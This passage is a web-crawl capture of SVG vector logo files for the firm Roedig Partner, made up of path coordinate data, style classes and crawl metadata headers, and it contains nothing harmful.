	<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
	<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
		c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1V0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8V16.6z"/>
	<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2V0.4z"/>
	<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1V0.4z"/>
	<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
	<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H621v-4
		c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1V0.4z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
	<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
	<g>
		<path class="st0" d="M7.7,49.2h2.2l7.7,13h-2l-1.6-2.8H3.6L2,62.2H0L7.7,49.2z M8.8,50.6L4.5,58h8.8L8.8,50.6z"/>
		<path class="st0" d="M30.8,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M29.2,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M33.2,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1H34.8v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7H45v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M43.5,56c0-0.9-0.7-1.9-3.2-1.9H38
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M47.4,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M62.5,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M82.2,60.6L82.2,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z"/>
		<path class="st0" d="M86.7,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.5V53z"/>
		<path class="st0" d="M105.5,54.3h-2V53h2v-0.8c0-2.2,1.3-3,3-3h2.9v1.3h-2.8c-1.2,0-1.6,0.6-1.6,1.5V53h4.4v1.3h-4.4v7.9h-1.6
			V54.3z"/>
		<path class="st0" d="M123.3,60.6L123.3,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z M116.4,49.3h1.6v2h-1.6V49.3z M120.2,49.3h1.5v2h-1.5
			V49.3z"/>
		<path class="st0" d="M127.8,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.6V53z"/>
		<path class="st0" d="M151.7,49.2h2.2l7.7,13h-2l-1.6-2.8h-10.5l-1.6,2.8h-2L151.7,49.2z M152.8,50.6l-4.4,7.4h8.8L152.8,50.6z"/>
		<path class="st0" d="M163.4,49.2h1.5v5.1h0c0.3-1,1.2-1.4,2.9-1.4h2.4c3.7,0,4.9,1,4.9,4v1.6c0,3.2-2,3.9-4.8,3.9h-2.2
			c-1.6,0-2.9-0.5-3.3-1.6h0v1.5h-1.4V49.2z M173.6,56.7c0-2.1-1.1-2.5-3.2-2.5h-2.1c-2.1,0-3.4,0.4-3.4,2.6v1.7
			c0,1.7,0.7,2.6,3,2.6h2.5c2.5,0,3.1-0.8,3.1-2.6V56.7z"/>
		<path class="st0" d="M177.3,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5H187v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M200.9,61.3L200.9,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3h-1.6v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M200.9,59.3c0-1.3-1.1-1.4-3.5-1.4H195c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M206,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M215.2,60.9l8.2-6.6v0h-7.9V53h10v1.3l-8.2,6.6v0h8.3v1.3h-10.4V60.9z"/>
		<path class="st0" d="M227.9,53h1.4v1.1h0c0.6-1,1.5-1.2,3.1-1.2h2.5c1.4,0,2.5,0.6,3,1.7c0.6-1.2,1.8-1.7,3.4-1.7h1.9
			c2.5,0,4,1.1,4,3.2v6.2h-1.5v-6c0-1.1-0.5-2.1-2.9-2.1h-1.1c-2.8,0-3.2,1.2-3.2,2.6v5.4h-1.6v-5.6c0-1.8-0.6-2.5-3-2.5h-1.5
			c-2,0-2.9,0.8-2.9,2.3v5.8h-1.5V53z"/>
		<path class="st0" d="M259.6,61.3L259.6,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3H250v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M259.6,59.3c0-1.3-1.1-1.4-3.5-1.4h-2.4c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M264,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8H264V53z"/>
		<path class="st0" d="M275.4,49.2h1.5v7.3h0.8l5.4-3.5h2.4l0,0l-6.3,4.1l7.6,5l0,0h-2.4l-6.6-4.4H277v4.4h-1.5V49.2z"/>
		<path class="st0" d="M287.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M298.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M302.9,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M313,49.2h1.5v1.7H313V49.2z M313,53h1.5v9.2H313V53z"/>
		<path class="st0" d="M317.7,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M343.2,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M341.7,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M346.2,60h2v2.3c0,1.5-0.7,2-2.2,2v-1c0.7,0,0.9-0.1,0.9-1h-0.7V60z"/>
		<path class="st0" d="M357.6,49.2h2.8l7.6,10.9l7.6-10.9h2.8v13h-1.8V50.7h0l-7.9,11.5h-1.3l-7.9-11.5h0v11.5h-1.8V49.2z"/>
		<path class="st0" d="M381,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M391.2,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M394.9,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4H398
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M408.6,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4H413
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M422.3,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M432.5,56c0-0.9-0.7-1.9-3.2-1.9H427
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M436.5,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M466.6,60.6L466.6,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.6v9.2h-1.4V60.6z"/>
		<path class="st0" d="M471,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			H477c-3.6,0-4.5,0.7-4.5,2.8v5.2H471V53z"/>
		<path class="st0" d="M496.6,62.2h-1.4v-1.5h0c-0.5,1.1-1.7,1.6-3.3,1.6h-2.2c-2.8,0-4.8-0.7-4.8-3.9v-1.6c0-2.9,1.1-4,4.9-4h2.4
			c1.8,0,2.6,0.4,2.9,1.4h0v-5.1h1.5V62.2z M486.4,58.5c0,1.8,0.6,2.6,3.1,2.6h2.5c2.3,0,3-1,3-2.6v-1.7c0-2.2-1.3-2.6-3.4-2.6h-2.1
			c-2.1,0-3.2,0.4-3.2,2.5V58.5z"/>
		<path class="st0" d="M506.6,49.2h12.8v1.4h-11v4.2H519v1.4h-10.6v4.6h11.1v1.4h-12.9V49.2z"/>
		<path class="st0" d="M520.6,53h1.6l4.5,7.9l4.5-7.9h1.6l-5.2,9.2h-1.8L520.6,53z"/>
		<path class="st0" d="M533.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M544.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M548.1,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M563.2,54.3h-2V53h2v-2.2h1.5V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M572.7,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_os.svg
body_size: 2777
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 33.6" style="enable-background:new 0 0 631.3 33.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6h-16v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
	c-9.1,0-14.5-2.3-14.5-11.9L46.5,11.9L46.5,11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6V15
	c0-4.1-1-6.6-6.3-6.6H63.2c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
	c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
	c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
	c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
	c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
	c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1L408.5,0.4L408.5,0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8
	L418.6,16.6L418.6,16.6z"/>
<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2L453.4,0.4L453.4,0.4z"/>
<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1L496.3,0.4L496.3,0.4z"/>
<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1v-33H590.8z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/roedig-logo-weiss.svg
body_size: 3197
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 7696.1 447" style="enable-background:new 0 0 7696.1 447;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#FABA1C;}
</style>
<g>
	<path class="st0" d="M634.8,164.6c0-115.3,64.7-142.5,173.6-142.5h193.7c108.8,0,173.6,27.2,173.6,142.5v117.5
		c0,115.3-64.7,142.5-173.6,142.5H808.4c-108.8,0-173.6-27.2-173.6-142.5V164.6z M758.9,244.6c0,57.1,12,78.9,69.1,78.9h154.5
		c57.1,0,69.1-21.8,69.1-78.9v-42.4c0-49-12-78.9-75.6-78.9H834.5c-63.7,0-75.6,29.9-75.6,78.9V244.6z"/>
	<path class="st0" d="M1248.6,26.4h438.1v91.4h-317.3v63.1h293.8v81.6h-293.8v63.1h317.2v94.7h-438V26.4z"/>
	<path class="st0" d="M1763.8,26.4h364.5c120.8,0,163.2,39.7,163.2,137.1v119.7c0,97.4-42.4,137.1-163.2,137.1h-364.5V26.4z
		 M1884.6,319.1H2099c51.7,0,71.8-14.7,71.8-70.7v-53.3c0-56-20.1-70.7-71.8-70.7h-214.4V319.1z"/>
	<path class="st0" d="M2371,26.4h120.8v393.9H2371V26.4z"/>
	<path class="st0" d="M2571.2,164.6c0-115.3,64.7-142.5,173.6-142.5h181.7c137.1,0,156.2,49.5,156.2,126.2v12.5H2964
		c0-39.2-22.3-44.1-60.9-44.1H2772c-60.9,0-76.7,14.7-76.7,82.2v49c0,67.5,15.8,82.2,76.7,82.2h128.9c31.6,0,63.1-4.9,63.1-43v-11.4
		h-150.2V194h271v112.1c0,113.2-58.8,118.6-194.8,118.6h-145.3c-108.8,0-173.6-27.2-173.6-142.5V164.6z"/>
	<path class="st0" d="M3858.5,26.4h329.2c114.8,0,142.5,57.7,142.5,134.9v33.7c0,58.8-25.6,126.2-111,126.2h-239.9v99h-120.8V26.4z
		 M3979.3,223.4H4167c28.3,0,39.2-18.5,39.2-41.9v-15.2c0-26.7-13.1-41.9-49.5-41.9h-177.4V223.4z"/>
	<path class="st0" d="M4540.3,26.4h157.2L4914,420.3h-134.4l-37.5-69.6h-244.8l-35.4,69.6H4327L4540.3,26.4z M4542.4,265.8H4697
		l-78.3-148L4542.4,265.8z"/>
	<path class="st0" d="M4957,26.4h364.5c93,0,118,46.3,118,117v25c0,52.8-12,83.8-67.4,96.8v1.1c35.9,6.5,65.8,22.3,65.8,87.1v66.9
		h-120.8V373c0-41.3-12-55-49.5-55h-189.9v102.3H4957V26.4z M5077.8,220.1h199.7c32.6,0,44.6-13.1,44.6-41.3v-13.1
		c0-34.8-17.4-41.3-55.5-41.3h-188.8V220.1z"/>
	<path class="st0" d="M5492.4,26.4h460.3v97.9h-169.7v296h-120.8v-296h-169.7V26.4z"/>
	<path class="st0" d="M6005.5,26.4h187.2l226.9,286.2h1.1V26.4h120.8v393.9h-187.2l-226.9-286.2h-1.1v286.2h-120.8V26.4z"/>
	<path class="st0" d="M6623,26.4h437.5v91.4h-316.7v63.1h293.8v81.6h-293.8v63.1H7061v94.7h-438V26.4z"/>
	<path class="st0" d="M7133.9,26.4h364.5c93,0,118.1,46.3,118.1,117v25c0,52.8-12,83.8-67.5,96.8v1.1c35.9,6.5,65.8,22.3,65.8,87.1
		v66.9h-120.8V373c0-41.3-12-55-49.5-55h-189.9v102.3h-120.8V26.4z M7254.7,220.1h199.7c32.6,0,44.6-13.1,44.6-41.3v-13.1
		c0-34.8-17.4-41.3-55.5-41.3h-188.8V220.1z"/>
	<rect x="3272.2" y="25.5" class="st1" width="392.8" height="392.7"/>
	<g>
		<path class="st0" d="M79.7,27.3h362c92.4,0,117.2,45.9,117.2,116.2v24.9c0,52.4-11.9,83.2-67,96.2v1.1
			c35.7,6.5,65.4,22.1,65.4,86.5v66.5h-120v-47c0-41.2-11.9-54.7-49.2-54.7H199.6v101.8H79.7V27.3z M199.6,219.6h198.3
			c32.4,0,44.3-13,44.3-41.1v-13c0-34.6-17.3-41.1-55.1-41.1H199.6V219.6z"/>
	</g>
</g>
</svg>
